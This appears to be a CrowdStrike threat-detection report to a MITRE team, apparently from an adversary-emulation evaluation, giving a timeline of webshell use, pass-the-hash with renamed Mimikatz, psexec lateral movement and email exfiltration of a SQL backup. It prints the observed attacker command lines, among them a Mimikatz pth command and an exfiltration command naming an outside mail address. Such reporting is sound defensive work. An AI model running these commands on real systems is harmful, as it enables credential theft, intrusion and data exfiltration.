 Hello MITRE Team,
We are following up regarding additional activity CrowdStrike has observed on WATERFALLS. The gosta account has been observed utilizing Remote Desktop through a suspicious plink tunnel via THEBLOCK server pivoting to the WATERFALLS host machine.
Additionally, Falcon Complete and OverWatch observed interaction with the contact.aspx being utilized to drop additional tooling on the WATERFALLS server.
The Threat Actor continued action on objectives by writing the following binaries to disk - m64.exe, ps.exe, mom64.exe - followed by execution and deletion of the aforementioned artifacts.
Activity on WATERFALLS:
=================================
▪ 2022-08-05 14:56:55 UTC - Remote Desktop Logon for the gosta account on WATERFALLS.
▪ 2022-08-05 15:04:29 UTC - NT.dat being written to disk which is a renamed RDAT known to be utilized by HELIX KITTEN as a remote access trojan
▪ 2022-08-05 15:07:17 UTC - mom64.exe (Renamed Mimikatz) written to disk
▪ 2022-08-05 15:11:54 UTC - mom64.exe is used to perform a pass the hash attack with the tous user account's NTLM hash
▪ 2022-08-05 15:14:12 UTC - Renamed psexec “ps.exe” is executed interacting with the system at 10.1.0.7 spawning a cmd.exe shell under user tous
IIS Web Logs Showing Webshell Interaction:
------------------------------------------
▪ 2022-08-05 15:02:24 10.1.0.6 POST /ews/contact.aspx &CorrelationID=<empty>;&cafeReqId=5cf62a94-9416-413d-aac0-d2d7f7ebabe6; 443 boombox\gosta 192.168.0[.]4 curl/7.82.0 - 200 0 0 108
▪ 2022-08-05 15:04:29 10.1.0.6 POST /ews/contact.aspx &CorrelationID=<empty>;&cafeReqId=74ecd269-d006-44ef-a08d-e722f8724c0f; 443 boombox\gosta 192.168.0[.]4 curl/7.82.0 - 200 0 0 1803
▪ 2022-08-05 15:07:16 10.1.0.6 POST /ews/contact.aspx &CorrelationID=<empty>;&cafeReqId=d9f19bb5-4463-4ea5-9b5d-420275888165; 443 boombox\gosta 192.168.0[.]4 curl/7.82.0 - 200 0 0 60
Snippet of Command Line Execution Observed:
-------------------------------------------------
▪ 2022-08-05 15:33:06 UTC - C:\Windows\System32\mom64.exe "privilege::debug" "sekurlsa::pth /user:tous /domain:BOOMBOX /ntlm:REDACTED & del C:\Windows\System32\mom64.exe C:\Windows\temp\Nt.dat
(Execution through psexec from WATERFALLS to be executed on host ENDOFROAD):
---------------------------------------------------------------------------------
▪ 2022-08-05 15:30:28 UTC - dir "C:\Program Files\Microsoft SQL Server\"¶dir "C:\Program Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Backup\"¶mkdir C:\Programdata\Vmware¶move C:\Programdata\Nt.dat C:\Programdata\Vmware\VMware.exe¶
Files\Microsoft SQL Server\MSSQL15.MSSQLSERVER\MSSQL\Backup\"¶C:\ProgramData\Vmware\VMware.exe --path="sitedata_db.bak" --to="sistan@shirinfarhad[.]com" --from="gosta@boom[.]box" --server="10.1 & del C:\Programdata\VMware\VMWare.exe & rm
& exit
▪ 2022-08-05 15:13:17 UTC - 10.1.0.7\C$\ProgramData\Nt.dat (File being remotely written to shares on ENDOFROAD)
▪ 2022-08-05 15:14:15 UTC - 10.1.0.7\ADMIN$\PSEXESVC.exe (File being remotely written to shares on ENDOFROAD)